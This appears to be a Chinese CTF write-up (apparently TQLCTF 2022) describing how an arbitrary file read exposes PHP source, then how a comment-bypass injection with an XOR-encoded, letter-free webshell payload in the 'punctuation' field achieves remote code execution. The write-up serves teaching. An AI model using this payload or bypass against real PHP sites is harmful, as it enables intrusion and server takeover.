注册登录,抓包发现有个地方有任意文件读取
读取index.php
关键代码
if(preg_match('/[^\w\/\(\)\*<>]/', $_POST['user']) === 0){
if (preg_match('/[^\w\/\*:\.\;\(\)\n<>]/', $_POST['website']) === 0){
$_POST['punctuation'] = preg_replace("/[a-z,A-Z,0-9>\?]/","",$_POST['punctuation']);
$template = file_get_contents('./template.html');
$content = str_replace("__USER__", $_POST['user'], $template);
$content = str_replace("__PASS__", $hash_pass, $content);
$content = str_replace("__WEBSITE__", $_POST['website'], $content);
$content = str_replace("__PUNC__", $_POST['punctuation'], $content);
file_put_contents('sandbox/'.$hash_user.'.php', $content);
echo("<script>alert('Successed!');</script>");
}
else{
echo("<script>alert('Invalid chars in website!');</script>");
}
}
else{
echo("<script>alert('Invalid chars in username!');</script>");无字母和数字的getshell
参考p神的文章:https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
控制的参数为punctuation,进行传参上马

发现没被解析,猜想应该是解析为html,抓包继续利用任意文件读取本页面的源码
关键代码:
<?php
error_reporting(0);
$user = ((string)3);
$pass = ((string)zsfeccbc87e4b5ce2fe28308fd9f2a7baf3);
if(isset($_COOKIE['user']) && isset($_COOKIE['pass']) && $_COOKIE['user'] === $user && $_COOKIE['pass'] === $pass){
echo($_COOKIE['user']);
}
else{
die("<script>alert('Permission denied!');</script>");
}
?>
</li>
</ul>
<ul class="item">
<li><span class="sitting_btn"></span>çłťçťčŽžç˝Ž</li>
<li><span class="help_btn"></span>使ç¨ćĺ <b></b></li>
<li><span class="about_btn"></span>ĺ
łäşć䝏</li>
<li><span class="logout_btn"></span>éĺşçłťçť</li>
</ul>
</div>
</div>
</div>
<a href="#" class="powered_by">$_=(''^'`').(''^'`').(''^'`').(''^'`').(''^'`').(''^'`');$__='_'.('
'^']').('/'^'`').(''^']').(' '^']');$___=$$__;$_($___[_]);</a>
<ul id="deskIcon">
<li class="desktop_icon" id="win5" path="https://image.baidu.com/"> <span class="icon"><img src="../img/icon4.png"/></span>确实解析为html,但是关键点$user = ((string)3); 3是user的值,然后我们就能进行注释绕过
所以pylaod:
user=1)/*&pass=1&website=1&punctuation=*/;$_=('%01'^'`').('%13'^'`'). ('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`'). ('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);/*
成功rce
TQLCTF-SQL_TEST
出题人的出题日记:https://igml.top/2022/02/20/TQLCTF2022/
自己还是太菜了 哈哈哈
声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!
